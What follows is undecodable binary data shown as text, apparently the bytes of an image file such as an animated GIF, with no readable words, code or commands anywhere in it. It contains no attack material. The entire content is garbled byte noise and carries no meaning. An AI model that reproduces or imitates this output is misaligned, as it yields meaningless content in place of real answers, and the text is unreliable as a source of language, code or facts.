�C���Мd�Ơ�'w�!����
��H��x.Iɵy[�b
�q5�T {�g���1o�Y}ծ���%	�Hz�D�����̨�{�DA��C -04� \ӓ�ڸ �vF*�9��h��ˠ/��'� ,�f�z�kJQ�����C�Q��F����ˤ)A��{���q�z�9ITEM��Q����'��2/��6ank�z����Z��xs|��Q<PG���{��+�iXq�qT�H4���l\	�i�<�+a����j�ٯNh�#a�\?��%0A��bL������}��wZ�,1����ʲ�Y�����Dj{_<l��� �EC�X8�}��(��	���	�w����*�A����y�����4"���ph�P)!`��5;>L��F��w��[�ů{���%���W�%���Y[��j[Ȑ}�˰����9Z�`�-�{����+��[�I�w�7x*�Ul�-�J����5��2ˮ!h� )�:< B��Z���P9��<E��A�Ue�Z6*.�̮!�
��jl˅�8ƕ����w�.I�vL��*��D,�5gќ<֪���C�kA[F0ѺR�D����!�sv տI�L��%1���`Z�}�Z����{��~7�^���P*��Le�|�",ϯ����@H����P��&��
��]���#� SAJա���sR���J�\��<�T�.�p��01���J]���57��
Џ[�ߚ�Wx8�`S���3|�K��*���ֆf�<�+����ў���G�Ǒ�'�� A��.8^]a]�m���lٛ�g��%�!�@q��|*�~��7��z�v[�샞L����c��[&�-!�,��\H���0�\.�q��=�'�ː�"{Ǽǫj)B��Bɻ���a�?]֬��D��!�@��iS�l��h�Ƅ��^Yީ�������s|����q���%&-�߻� n>�ٓx�����W��e�}�r���]�1��t��V���P�b|���2��̜#����L>�l���]��,^���Ɖ���9^ը�9���� a>����w�Mw��vV��:�+o.�n��L^/�RS^�X8�5���'�2��7��9��3 �d�_�����
�P�x7w8���f�N��i{S./��2�yĽфN{cN����I�c��+�0�{��u�童ǁ�q�y6���h���e{��㭡yuڟ�٩�ĤZ�M,����� ��B�+�͵Z�w����y�-&���+�'n�^����"ڵ)����l�j�v�>Ǽη�ә�B8-� �IB4~
`�nEK��Y{br�,���N�]�@��O�\ˊG�|�-�!��Ī:�!{�����������W����ѬN�S�s>��=_I�`:�̾'Q�I�'��N�ώ/h�=�`����VFzN^�~�z��8r��.��~.
��)�ɍ����Ll����mόN�|��k�0�|/����_��p�Á"Y1��2�-��*�����N�.���2����t��ʞ
,�>�ܫ>�;&pn����Rڰo��n�n�v�`�z���`���
@@9�w�����o����6hwп��oX��)�1��]�y��M�z�4�m_:�x�D��f��?����:��w����͛����ﳣo�˲	$8Р��	�)apaC��$�1�"�r�0����č-���#2�)�ML9a�D�͜M4򲦀�2�U��q䘗��tyĄe/W�X��Ѕ0NU(��˝�n�������T�-y�'E�w��7S�͠$��,�]�-�.��T�ҢC�����a�W�6�;��c���ޝ��h��^5+-T,�������9�r��Ce.��xa�J�v����Ѻt�[�Ø%�.|+����l��yXЛ7�-�e�n��53���?Z��c��u�.�g[�.�=QĶ_X��}�X�#G�٧�螫.��@z��DP���j럷��n ����Z������=)�e����1�t�o?�Zt1����13�<I@�r܈,5:�8m�k`�̘�h��2&R�_� �ض�2�ߣ���N���������N��1�쩥�t,����N�V"�:Hȉ�d�",��
�¼2�d�Ͻ��²D��Ͼ�fj�LL�tF�MC)�Oͺ1���l�P���&���+h����Z��@i�bCM�J���]�(=E��˧���R�f�tShy�Z�60���GS�+���ޢ���hp�����V����?��HE�[������{���D��K
�J����Ӫ��4h�U�nC喤SMRK&V]-W�P�%[�������UE�|�/ˑ�E6�����f�愝�A�y6�6'���ͰC�!����?�B�/�IZ��Wi�FZ��z/Io���mv3�N�a���(6KґG���NU�ő�\���U�/Ɂ�3�j#�I�&�aF��z�� eS\n`��ռd�7���>e����ή�\1o�X��$	��إUI.�����+��;��'��x����?��E�s�7oh�e$�n��R}�=�����= 8���,�d�
�Xa������p�k��/���O�Ef=Oq�{K]�-�et�����@�q)HY+���v�?-���
$��/�@|,�pB�D5s�V���x*s�#`k��l$�'����6�<*8�R\�.ą��P�p�
:h� ��!�x��:vGBIc�
kv��E�`Y���.����B6d�3h0�hn���֕{1\��f �)�I�p������B3`d#�C$/fN"4�����5��m4`� ���l��j�b-ǒzS�R(�@���T�!�(�#��ZT�W���_Jrf4dc1݈I��|q[^�YJ�R�Ϥf���"�H���#�^��(:��$�*dE�8r�ĤI&�7w���g&��F1"o_L�fYv�-1�Xլ�$ѱ���m$It�%�D8�a|"�Ha��l�&pQ#+xOx�&A)f�鿮�s0*�nRe��a����)�H��"�b�C���C���)ˌ����Ѥ�d(��%�e+�ud�%��ǚ��i[��
��+N�����Q�O�L':)d^v�+E�F�P�|�" E�&�!�V���*Z@9,!~HRfST6��4/2����Y[0�HM|�H��ͭ�/.p��
M
!���~��(jY�Z�nj1��`)C۲�԰�]Yi��C���f�k@+�V���cR�����Y��&]����������w��[�9�@��U٢�S˘�r�d�%F\�J��	f7uMQ"�4'����ŕ����Q'���&X�X��CjۇPe��K�b-l��|mYl�� k�ʗ������
���7y��x$
�q���`��V����pm���"�3�c�<0jR�q�e+�	I�C���PG����f�2\c���O����T�B��2:���UMP�99(�DF�赕��,r���eV"!,_P���Ғy(1.�V6�e1	��k�2�:�5�Mm�A=M��������^��Q�Lw.}4CX�7�&*WjÐ��8�Gb1���M�!���c�+��D�&�
�5�m/=��GZh*�0qf2�(x5Fv#��&�$�T�ʡ5�V`�����W��dS(�0�w1����hR��=:I\��s��;�W��x��Ia��P��>�"��0��Y��G��ޛ�x�n�H�q�7#�P$�+�jη�զ�f�M�|��_�g�vnsۡͩ��)��
��2D������Zޝ�=��s�V��� �,���LӖ碕̈��U^��G�+�T�}ժ�%�C<�@	L���28�A|���K�����P<��͐	�͋���`>�&�N�eW!����tbѢ�u�_)+��H `� �M
 ѩx�?����nO��-u�S�B�����IR{a�o!ٷ{���غ��v���K���q���im�/��dEPH;�m��!�;�/Du.X�>,o��E-��{��̯q���B�/�\q�>��x8,�;[��a���C�>ԫ����Q' ���s1�c�+@"$���h���Pc��3�s��?�[\A$6w��ی�C�>��s"�<�0�Z�Dr�s-�A�ո��+B�C��CS"-���};�q<�K)�ې��%v�%��]*C* C3��2dAC'��2����9@ �Â/�0��#�F2­X�����S".0���=�C��µy���6�1��k�3��M$CO��M$P�1<��
�*� ��$$�8=;!Q��=$YY�]<B�Eq���/�3���F��Gl�w���BJ�)mj�9!(����F]k$o���K�A����,�!��Z����\*!r�l�����
!�1�A���=N�NqF.�*�Y{*������jl ��@@�Gm�=	܌��� |5ѓ��A��H��+I"��qB|���}:h��AG���Ɠ�DH��5Bȟj���X��i��"!x8��Ƞ���sB%�A��$Fs��t�Q���"7��G�o2K|L"%���|(8-�
�E�œD�4A�0������ ,�
��,k(`��|J�XŬ|��{(@��Ȱ��q�ǎ�E����Ĳ��ɘ�ɪI��$�K���hD���7$�	;�&� J���R��²�T� �J�d����L�8@ZQ�辐�C��L�TI�L˖\ˉM����$+l�ԄD�4H�DH�h�� �p��8	f�1g0xE��
�2F�d�s��J� � ����7'��C[ʖ<��4%�Nq:L�\���1����I��$J��a�͢�P8������͸��8@�X4�A��)rs�L�tI��ǘܠBY�ڮ�!#�TH�D{�+%%��)'}�+Q#x�Я�P����t���̲Rβ*@,P�'�Q�,S��5!��!mF�l���M�5J�{����}8�'u�F��A5JЇ���@��� G=�C" �
`�axQ�1�۩ζ�Ѽ�����	�ɣS�a�flUV�96������y�U��?�1ԦT`�m�!��v��+�T�4=g�G% [�+�Z�ԡ��>����J@�Mqm�+�֘d�+��$��UX}�v�2z��{��i~��]m�a����}�@��De6p�(����|�P̂�+�
n�VP�I��;0щ��;��UX��1�u�
��@`�v���}�l�
�ٙ���-X��8�I� �+��
��V���>h:���H��ȁ�=؝�W+��4�́��Z��Fx�F(��}�"��"�ڬ����I���>�ڠ�XQ��mډ@ڲ���5�J3����p���5�@���۝��e���X����>�:`Z:���}��M��ݲ]ܑP�@0����́-�۲�إ��Y�����Ռ"����
�U��u\5`�Ipݛ��إ���^ѕ�8�ǕޮU�"�^��^��^S�0��^|�\M8_���Ih�P�޽�#��������_����u_���#]�E_,�]�� n����e��_��`I� IЄ��9�����`5��c��0��5���޽`�(~��a��a�a]I����������ᙕ�M0b%^b&�
I��H`>����(��&��Hb.�6M�bI�bc�b4�b�͈b6F`�H�#��/n���-c2&���+��~�����b?>�>�b�8�C~�( �F>�`�H���H�dL���P�е�� NeRފW	FN�S�X�R~	Q~����X>eW�W��Pe^��[��\�M�ܾdYnP Z^fe^eZ
O>���fi�dVcc�f�em�
C��4�l�fr��q.gtN���u��  !� � ,    � �  � �	H����*\Ȱ�BE����EcE���/XG��rH��ɓ(S�\)p�/c�����+V�b���ؗd|AT8��ѣH�8�*�C�HS��. @t��X�n�"3��^E�R봭ۆK)�UU�]2v�f�ž�_�`���'_��B�-�k#ϝ�RZ4�q)ʘR�/�x`��
2���ﯬ��M�X�m�Ko;����+k�s��� �x�KV`G2�ii!v����ر�Xp!&�.�P��a �)����[�#�ؠ�d���ߟ����k���|�����?M�Me�/d�2L0�3A��� �����MV���_\@�`�N����E,�h�E0�(f_��(dv�=����N;Z`���>p�i4�S���B�A��%�$���0d�@LTP@{>��	M�1�-h��-0}!ח%�gv��!Y���I��D,��?��φf��EVgG^�41�j	.'����#`�V
�U;/Z���?Ō��������6H�(�6 ����!a�bK�&��Y�4"R�)�T����`qcp�o��s�(_|�D�M��0�`J���k[/�`Qe�M���3'�f;�4����8 �@���B�L���G�)\��p���J0�c4��"�.����A�r�sR�,�x(<Px�]1� T(L4�O�cP���%�P�f�T��{�r��93��,�`t M`�� �Tha5P�=��e�X����`��\8��@B]`-\a�#����s9�N��W1k�uB�.u�J�S֔@�,���ddv;��y �� E;晇�@]�Lk�����:K�� \P.���F?@ �{��L+gf���Mk���]�@�W]����P�S��������l�-�3��?����*S��)�p�[]J��\�LA���;*l
G��9 ��zHY�7@�\&DH
�>��".$r��f�8(A���@9�
�x��5����@7J8��eL�!�l(.����:�@���sXL/�88��)����A�O�}�"��X��%,h���\`�H$#�N7ȝ��"��8q�f�Z��~�8�	d� M%H���x�i��0�G9%%zu(@p +XA�Ŀf�h Y��rI,@�ScL�[�AH�n��tJ/(Ѻ��Q Wp�W`j�T�\�
��3���,f!�Id>��\��|a���p��hAV �96n l/�i�����66`JA^���Y�!Rt'��_8�,9�@R��Z���|�F�3Q6�`)%�?^�,���se�IÄ.�}��g��tT!��8�)������*�qRx�Rf�A<ˤԕ 
d)L�<,ė"=�����2kA��J���t���Jg�<����G�dr��B����4�U�4��?�w@Vk�[ F�w4�>�mm��6�U�vT ���a]|�Kzp���L��HHz��8���?p�l�F���TI�1�\��º�T|o�(�F��R"U�� !��G�r, �c��ZX�5�X���oY����1�RJT�:��"{,A�JD�l��#�7�	��i���`�˔*�,IL��b\ �ߊ�[���-mX�gB�s`f���ɩJ|
���R��"�4ȋWr���D��P@�b4 �c*���*���e�����$�"NI��ض�8���F��9e�|��� �|���I8�ijȜ��0Ӹ*�n^��$Y�ɡ���R�����b�9B�%jh��@�,�3�������-�p!P�`�2#��$�\ʁ�7����Dg*�ih>�WJ��5��3Pb �L(L��{�F�*
���:�B�}��Gp+����Ep���O��Y�-Q���j�!Wˠ����n��{�ϾE�4��2�B��JK����0@2~�Zv~��0H�=��6��]�r���{m��c�m���°r_��a�͗��:C�X�CS��~��qպ���.Țִ�A�w�,�9�8����d�(�!Z+�����8Cx��|����Tr����_ԢN��g;\��_���V��R�:�M���6�Ҩa�N��f�lo92�Q7���QJ�����-�F�&B�'��A|��;�̄<�$Nӧ]��iRH{���n+�e_�tA�d�N/����J���RǼ�3��+i��ܿ�Õ��Q�n�<���Z7wF:.1���)��*��u�SY_!�~����;.��O���?���B#T�@��8}�KLQ��R��>��W�Tx�T�n�D�5tb�ba�0 "!~�{xW}��&i�D��W{�9�z�AZ���aF�{�$��b��N@�3E1	q	L����������W w!��D��FuR-�fD��S$ �.�6s�axh���?Xw�'�!%� ��+��I�'%�3��uXW*�D�Y��C�x�(��8����vn����~A��P��=8Qwz����2��m��rRg7(����f;X�h3��wv{ss*Z��=�k��0)B�{gw��}
�$�A~nV��!h�(�J6gs�(\dR�pL7��87_��(Q�<�CG#73R�ڗ}�� jxm�7@ A	�n8�QbI�>�V���&�wU�{�g�A�,�� kCMPG8���m��{03�#��@
�H'�3J��a@
�U �$`'�iG�xn64���o�ȁS�'�e�v4i�8S�9��@�U�Ȇ ��h))O�m�]�3@�{V��`����<H7;9w|�yl�A��4�u=7�Җ:c*��tْؑ�sď\i�*'�EFw�P�Y4�֏N�m5Y�!�<7븄G�PHCf0�[�"��~XdQ���Y��3���.��.pǊ���_. z��U�'ui��<�P�zy&�7���{��2�2� y�wf��
�9��ƀ�Y_�I��<yI���g����%�Y���9Π���H�� ��0z��q$1��2�
!C��9  }�ɇayĂr���I�F�~';`�=Rp�%�IP�ď��wћ��H��yd��IsTpcrO_vjx3�јQ�%�����Y�Z9��rd	!ʅ@�����e3s��eB�k���f�W�eQ���� )"V�<�6s�����)���Y�yd�FP2�6�j����dФ/��Y</�%�oqu7����LG�Fz���R%ʦL�0z��
S�~�+�~�r�L��$��~Fm�* �J��W?�k(���F�\��%�Y�#i�3�i?��v����E�;��&��1�_� b�?�Js�j���%���jp�:.F�k��0I6�:�q_Px�@�$���X�ʑ�
;?��B�����)��J��Vu�ꨡ��������nњ�@�ɪUz$�j�,QC 䬓��
�;٧�	��Vr��?Bt��x����Js:)��P%����t������jm��������:�4צ��y��'Qi�I�X����g:�E!�hm�J�>x��E�Ǳt��q����g�0���>�4�t{$0{�u�顜�=�w�V�zĀj�/`6��Jø�"K�-P-���$f�Wc��j�r�	q��z����W�Ne�6!��8�Y��+)�k��Q5P�=dP�T��� 
[�S5�0s�FA��t���a�{eyuA�ydQ���%� 
�к��!�1����7������;�%*��;r��tU[���b�zܦ�{�:�U�3MEnQ(�[<?��뽛:)~�;iQ�z�j��%���g�F�6GD�S�&,UoZ�"�+���f,x���?0ۏ�yU�,!��*�a�ѫ $�CB�)�	��wH�@JL���p;��U���Z�ũ��{�/m�aQ�ϑĳ��N�p��98�v��hW"�-@ �KU|rQQO|x�i|xn�V	L|Q���9,�H�F�jh�X�+�alOzx��0ʤ��*X	������p�rܐU,�I��d�F�6n[���Jƿ<�%q�A�*�x	��+2!1����9�ީ{t�>��C��]������ldvL������<3�*?��Z,�c�2�� ���Ј�)�Qƺ�Ɗ�����?Ǖ�<�\x�$A��) ڛT�mqQ�L����e2 
3��9����r���x���9>����P T zg��^�7=�8����k��·�Q�1+��<��s�*��_Y��!�<0h t��� �ӊIo�\h�5��x@#?�Y�e��/�,�[k���Cc0%W �T%i�	FA�Y�'�h�� �*g]k�h�'���Y�\��n-����*�	ˌ�!40��F�H���G�ئ]�*ةW�wo�؛
��l��2�P)yM4=$�nᚯ�����z�{9��,�UW�7ɵ���0��m�wf�+	��R����Jܖ��vNwں�ܾ�w%G,m�
MX�hBl%$��J	n��mF8~�nm�ۂ-�O\(W�%�=�f=�L�u�P��Q �!�V�t�[M�Qr��c���/��WǱ�}ؗ[�6<�%-�596�:��O#�  �2�U'Bym�)��|��k �"�^�����F��jm�=z9�*�H\�K91����d���{*]yHa��|74\ں��m��M����[��O^�PP�
s"�N�62��'S��<m�j���*�����
��+���^�{a�CN�fݱ�]���Ǳ��8�G0�����:|೬�$ީ�(�B�{�Jɡ��|�~��q���q� �N���~G��)�F^��k�ˮ�N͕N�f��*-�];����r,w����H��w���&`�٘��>ʃ=�|���]�f�9��3I�3s����\>���ڎ��.�����>$�#�r����.�_�5�A�o��%�l�ʾ@�� ��t&�r�n��(s�����yxk��+����l=��9C�ކǈI�[Z��o���:?������Q�8����Q��p�
�yZ��L�)�^���HT��l��ǎ�5��F�C���&O�l��>�E��w��Im�np�g�����{K/w��j��[?�f���(��?���UW���]o�(��G��V��]��u�ݧ��&���&�~?�n����.����)���b�pq'�V��gps���O�y��=��]��ws[����q.ق������z������j�2)��:0���E�����۞�ouÞ��?��/��i�.O���w����� ��.,���C�N���E�5�Hm���tF������2�̀��PӅ��cr���䲟=U~JT��m?q
�ƴ�S�P��sV�j��X��p�#�W���J����٩<��H�cF�CuMk�_ʗ/c��&�53�p�Tn���T�� Q�9͉tz��S�iU�*���g��;����ٵ�բ6�q\�u�I�j�ͻ3�������+Z����d0m��������Ԑ]���S�R5����{��5�-�P5�ѰWw��z���1{Ӡ�>2�i�F�`�S��Yz�����:��s�*�:�ʻ�j��B��k���kk<�JO=ٛ뽑L`��c�,b�q����ø�jG�8|-���h�������;�����'<��FLm��|�Ȕ���f��
�b��4EA�}YiP�QJ���5<�pG$�k�)'d2Bk2��'1��nC�^��J*Y#�DE��3����h��3yBsM�H�+��L�G�$й;kS�0?�ÔNC�4tך��G�
�-�4�=��K�+^촅/z�6T,��	8���.W��U�f����f]f�s��O�yu��_'�n�x�KkRJ�I�3U�@� ���'2�jBt>���"V7ݣR���re-r�d��ݺ�zwd_��Q�B4���U�b��L��g�8X�h(��xe�$AaȰ)&N�h�9��}m;�⣤��v}��c_�RY��H������8�hƂ��� 5���bS"���U��r�gb��Lzp$�v0�vu]V����z��:kEG,����p٧�U��%���8 ``8�d��W�{��v�����N;��6ţ��p������fo�ȍ�WXF��Ḋ��X!ÕSd�XD;��T�T�����a�'��n1v�Qz�����_*���V�x��o<�|iKKז#�U�av�A�笀�.`* ��G��e�/a���w�����cQ���$vBfFlKR�Ԍ�7��	���=�G����<����(m �`�*���@%bbb���A���}��bg�2��0�Z�"W��9�}al��t F.<����*Z�Nh�#�
���]���ؓ&���!�D�*��v�	���BJh�Scg�16@cy�K�4���rAB`�@��'J��0�D� X�r��J\�(� �\�t�`3��S��2);d"3:�%���O�\�W��6G��i�lSa�?Fp&��R��|��\2�:2N%��e��N��3�!�"�.yO#$S�)�����}�� �m����)+{�����B��Qnt����DA�q���g5�E��#�dI7��|�S�3�A���3�Х�Ę��ؔu.�b:���M�|�^�':($�N�g��(yt� ݟ�zVI��L����� f�G�i�% �4ti��IK� ���A�P��T�ư������W��5�Z��n수�JFAc�ج�(m���'�JEy"�ԑ��yl��*��O3)5fSK+X�����*-U;X�L����|��$�p��)N��[H���dO Kh�2g�5�����hT��}-k�hڻ�[�ō�N
[�t��*՝�.V^�ڶc��	f��A��S�e	�;l�����7���_���t�z`��6�Tp�LL�`ݰT��jJ#�[��e8I�j����SANžyL�?�AK�/�rs�-7H`o� 
��J�8�?���l� x �GU&2��U�������_� ��z��U�`� ��ZI�\|N����TN�c�`��T7�lIKV����&��XA��Y�M~��<̏vB�;5*�,-l},�|��I�c���+}i5©dK�A�&Th��d;�#V����aE��]-]B����&�����E��s���fw/�3*#���x�Ӧ6� &S����иƒ%Ȼ��q$��DJ�S]gvw	:\��\��Trb�%��Ħ���꼠S�hƴ�.��|�g��嵡��\�%8�q���Ea<c��R���׏����6���f�7�/��f��le|��Ƹ��/Xl��L�yA��'�s��Y���Ó��L�4��Ɲ��ŵ��6TEث[��	F&��J�
P�w�������n�Y l^��;�-�`��xpi\ҷF��~t���|�1n���~F��{�a����l� .9�[�n��%�'�� ��k�/���V�
�mb�|��Ʋ�����{� ����콿�L�;o6��h�~U�'~��Q�r�I�������/��u�y?�EpA	��G�NW�Ck6�����@^[����A?����-�Aܫ�;�:c�翝��|�2��z���A���ѣ7%��ֻ2�h5!��%���㉹$��6��;�3�q�����?Uӿ�K�`
�ۥ�Ѧ�ʞl>T2�L��%�@�;���{��h)	�@�8�-�L��µ��@��?f���	�������K���?sȘD��43�635؉��kC�7|C�� 4������y� . �����C�AB�0,p��/��=��=ߐz{DH%�<�������.C1dA2t���4Ų���!ER\5�5d0�9�:T���˾y��[�7,��7�� OI� P�B<ĸ�Dd�?G�?Wr �x�r(���R{� ����lP�}�n�DqS5�3�r�E5DGsL�tDG�k��;F͘?� �3��CB2P�*���(��{Wr��C�8kr���A(��D�C�p��q�0��Z�A��A��=��6����Ȟ�¸Q�`�3�_�+5�2(��;��H�hDȀ	Jg<�+�8��D��#����ȥpJ��ʍ�����FL�e4HdI�+I��><|D�\��< ���ۣa��2�Qh�����tFg��iʁ4J	���ɊiXJ�I���Ȏa�����988R�:����s9/�����K�L�4.�즀! � _D� �~��j�ә��,DpFkiJʯ���JL�T��|���DL#3���j���2q�1ٵ
���L�{Ĺ�N;<$J�4=��_#�ɸ,�B�6!,K4�lb4D(J������%SN�"N�,N#�
� �!�@<��§Q��(#�8eӧPAљ���N8��
JQ`M���a�A�,�ˀt4�<��СNP=5����TaQ�m����ZN%�0R�)#�ȤbRP��,�4�K���> �*��2�,#Q`�������r�l��͖!]���XS7}�DQ�.p�F (��;�	���BSu�b�&(�7 /Kҳk�,QP��;�6)O-�R���,��>���H�Q��B-T+�5�@}27V����HX�
ٶ2�:[�ձ��F�U^���U^U	^݆aUc�}؆ �"�B�VH�H%`9�&?ʀ��Q�����K��ȲD��O��i#�&P���<-h�pV�(BM�9�B�g!K�:K���������U}h��}�m����hm���A�H6�mMJ����,u �%�+ VX�]�BP�I0���<͐Xy�g�W����B��ZF� ڟMZ:qX�%}(�u؉}�@ �IP�U�T���yx)��������UZ:�Z�X|U[�0 ����ۣ�[��٧�[��[��[��Z�mjՌU`�;��}��U�T�}\?�[ɝ\�������\ͽ\���+�(�"@ �]�ܺ́+w80V ���\)�[��\ٽ]����ݞ@]5������]�^�=�"Э]�=�0�0P	5P��
:����^5����UZ�]����%���ް��>�:H\�}_����U����_�U[�5�륃D`_�E�����^>����E`��cP�c ��`�`
�`�\58�c8���^M��MH�.a��`��6��DЄMa�����a�	&�a�� �aF�#8�U���a��MP��=(.b(�)��b>�+�b�݄&v��=�8 .&c��b0�ܥ/Nc�5�1c6�
8�5F`8�_1����8F_I�I�cAd�(\� �dBF_8��E~�VdH�d��M �E>�WPbM��9�cJN�O��y�9�cG�\R6aLe���W heY^eW���e���M�eA���ՄV�e��fbNfe^ffnfg~fh�fi��h�	 !� � ,    � �  � Q�8�Y�*\�!���E�HQZņ�؈��ƌ E�Dha1c��F柯�ž�kȅ���ɳ�ϟ:
�E� =&Du��=�CiLT.K]bi��K�/Z2��tJ��Y���%j�хMyzTzV$\�6�S8�W�l��Y�&�5�X���s��ǐ%Y+��Њm��EJ72�=(^ �e�z�p����5�|�rI���d�<�Jy!f�u����ϒp{!�K�¿a-0d���t*��`ȅ������jd�������YZ��oV7�q�{�@ ׿&k H4hю���Ć�l���Y�%�{�Pu��[t�\Fȑ��~�a�]� �>h�� .&s���B�K��7�O��ކm�Y�IC\qN�P���ŐrC@`@Ŋ<�Q�?T�A�_ �	ȃ�tх(����SA�h�erI����5	�BO�d��\�� X��@KT��M�MtQ�t1j%K6���EK>"�ۛ���naF���e��ّ��*�$��Ub���%�]���0X`�����v\Y��?���X
��)F�v��gMߨF�*�J���]>���R=� ���6�>�t��-|a�_����%��<tS.�L��BzL�P��e�-B�2��D�,USL���F"�T���b�sf�袗:���d�";\7�4���6 ���0*!\�y
[h�?ؾ�m��;q��v��QN)��a�Dጌ\��� S   hIThခ:#dL�%�t�f�Vdғ}��&�����.��?���q/_��������>� �Vg�:7
 ӍQ�e�����	q��w�ꈂ�y�(��f���֑P���� ҥ�� ]��/���P5��.Qe�_�Q�E��ƴ�j�R�n�#�`[����e��� 4ф �i�/gk��%
)F�8E�d�a�8��ؽJ,cP���G���)$@h�p05�s����p�*\a4 �� �X��c_�R"���n�c݇~1<��o�
�����*�H)]T )P@1mIE9�Z�<�Q[��|��Q%3F��v@6���JZ�@��p�[%�uď��M�����	���p	�q���,ۇ���lĂ )�s8�2��'@����p�͍{��h�� �p�?��G4�~T�c �@�+�H���Gu����<�Ơd}b7�hr�k���÷�(Rr��̰��A���X@���9��ߵ�!C�M��0Mg�M�Г�[�q>T'嘅���T��W��}��b��+P�r9+�D��4�@!d�:oR���ux�g<��C���M�� XP���T�C .�R|�."�L]��v$d?�����<�k��O5
��q�.��0HJ�>Fm�ȁV oҠ<�j;����`@!�=uJ����2�t�1��Vhz�px�������}F �3���,�&����_��X�N�$���Gۨ։=��e����4V�3�����
�D� �4!T��:=���1=C뉶rV��S3����0��:R�p��U�fV��	 �e��`ˑ 
[�Bb	��<���i7r�ۉ�֝�L�Q*k^�e�SEe/H�}�`y&��x��n���ܮB|�`�¨��d&C��N6{��p�(���9�os���?̠����F�Z��&]�z(�D嘨����Ը�7^&G�V�Iq<*�4[�VQ�9_��@�`'��V��B���Y���H��"챒�hQ֫F�P�ޫ09VA�ڀ��l��!�Tv
��
� ���2����@,`�	��E4��x�=��1Hr|^�v�A�,�V��(�%M�ǝ���xа�@�v�d�р��Y�A�Z#���-��`�b���v�zռ���S���H����]��vf2�Ek=����̖�|�%OG=�D�����}{i4#��B��gwp ԕ6f��jW{} g�6�@�+x�x�BP��.�N��	����u�5*o5>�	���r�7�|ќTs�����?�-��:�~P���E�l�"�ȭy���#,ו�H��kQ�f<�>^�Q�m�M��!�+)��83�2�L���Q�u}��_�k	B�a���!�$o�Ui��P�G_�O�i���L��,�|�Z�\�z��@����+�"_PP��A�:�1B\��]y蓿�C�[v�}[p3�m�$c[x{Ii�r�����7��Mn�0����~.P/��J�q�<B>��]�daf��P"���[!��{�G��f����������Y�9��e��?!L�3�6�[��8��V��zu��$��+"�A�Cw���Y�� ( a�G��G[G~�t~�'
����~B�)�C4�A(quscs�v�TNw7p��fhd���T��u�%{,P~����S�e�A>� ?�h 1^N�|=�ЇLBGq�c��K�qsu\��t�#o�1u�`u�mzs3�o\ {4�����~��95-�Fka�Y��=�G$#� �ISl(����=�{�gp�q�*v����\���r�7xc�A3�6�,�'%@�XeA^Df66t�T�=tVC������F	F
҂k�@4��@��xT`Tp+(�;Py�! ��r��a(���b��Αp�z0��p��vHq�n��Ih1���P&0�c@��q{�%��2Y#B�!�J,C�-W�=!:�h����H�P	�#	ck	����yg�q�ȍI����`�1�.#�Y��.��
ΐm��g\�����X�w-ç	�@я9��i���7�������]6�yN�P	�P֐ �P�59S.�JWcR&eu���i(_ =�1F@t3�kC2tx�:���� h��PQZE)��2L���P$H��b�fHu������`��8�[�U�N�;�:�`=pw��Gw��$�ӑc�_�b���\�/_��R���3嗩F�,���� nц�{�p�H�_�s����xi�Ǔ�u��C	N�A"��GT �M)6KY��������	#ĎQD_��,�t�ɖL�{@|p�s4)'i�@�"Yw�+�ng��w�� ��]�#�QQ�c�
Q �6���i#
XPg ���g��(���F�@ h���tG�^Ir�"�4 X���\���h�	A���5�%�ɔڙ�ʔ� <]�-����!�� !���4I���:�wQ7}s'G'�;T��[r�p���׹H4Z�j��8����5�XVF�y�IS�H�"�ׄ����c�7}�V1
��x&��Ga
����j�/iJ��j�>����3�5�B�,U%s�&b� �YCSz�j���~��IXM	quw�W� �cc_��4Z�j������z��W,˚&���Ac$y�yE��AA�Ȗ�șD�a�����Ө�*��t�h�	�� �h:�	����@_�a@�a�!�ZV�hڊnY*R͵J����B	�
4ʩ�����c��.i��a�5�t��c�v�Mb" ר�*H���z	6ڮ<�������z��jk@!��`��gՆ�YDQVq���*p�hmT�W����z���洩��Ԃ @���鞍Qnd˘	C�׊�"ָ��j�G����I�[���]� +˲�9��	����ڰ�Z9��?
ڸ�6˵�L��?��=� g[J7�������������p������&��y�2$ 
�;z��ʦ;���y�Q�c�>J�:�1�쁶NA
4� �;L��{���#So�������P��{�A v`�J6�wp�H�0�I9�Ī��k۩�! X�M�	6����5a�;�ć-A��	ј�'q��X� Xн�12�9��+�\�y�y�a]�Q��ظlꦾ;�2��M�����(�Mi��Yk��pE��4^L4�!��;�K,�v���A pr�K�+�2,��K����ܔF���KK�?Z
����q�� EG|-5P�E3����CV��P�+�J]x�����{�J�`���0��eb��ޙ�Y��$��A@,O:qs�0v4M����>av�{��&�T~+������ꦚ2�ܠZZQ��.:H߹	�U*������slǞ��	��|���x��*  �9s�Z��������p��H��\��2�f�������R�F,ǣ�0��	ӌ���j�_�����@YȾZ�޼��J�ܑ�l��\̖�g������N��0G���@`AyE�h�����RK�����������z��M�Z�j���,�w�,����� ЛJх��!�Z��R��͎�ЏC��W���!���]:}�������E������O���L��K�+��,�X��[�J\��������̳�����A�k�|q���<L-�#T�m
�zի	�F@���bKʹ��>!�� ;bnF�:��q(�Jֈ��&,;�/}�w=�,���엟�2�5��b��?�3vϑج�y؊���A!�J���h���,|�U�k����� �"h�����dp��ң�	1�����1�s�[�=�T����D����ݦޫ�jT	p�e�&�TD����e�������I�}���jЩ�����G)������Y�MV�dM��[%�އ�)���1�F�q���z�]����2�v ��Y���ن���&�ж���?1�gQ�!�8���� �@
�K_vp���-hD�"��YL�]��0��z��+s'�G�M�<��7�Z�~��p���K_�k�~!��K��7Q��G�׌��L����uMոl�y���,�i�����|���J�4�V-P݅_U�,�7��HÝ�%P���~�K)�j`��
�廱�A -�es�-0��_��@]��@ _ ���R��r����xe�ٜ뺎q�v����Ԥ�Q�x�Ǯ�Τ̮Ύ�~���P��i/5 �;����6)5 ���ok���x�%��s-�!��n+�)�0�*0�z4���j���{��
3���6�9�X��5 44:�b��0����sM/!΅��N�%��sm���@��(�%������j|�]Y��6��Z)�	a)H���`)������H��. )��=����#o�'��+=�~����~��	qm��Z@�o���2�:�`��0���@Zp�	����ǁ����`ӣ��݀|��R�5���
1�In�%�v>� �>o�*�{��r��J�e������D�&��/�����ɱ�H_���A��/�GO�	��]��P�;���3<������$8��?j �mk&���?����.W�D�I��$9Ú.J�d�i�'Y�d&�7�f��5	LFA�O�,y���(A�I)���Q��"�L�e�"LHͫ�ya�
EV.�l�P���3^��o�?*�`h2���~�$�Ҧ�Æ�
.Y�/�K�ႊ�\�s�.�<0�2�[z�V��i��"�
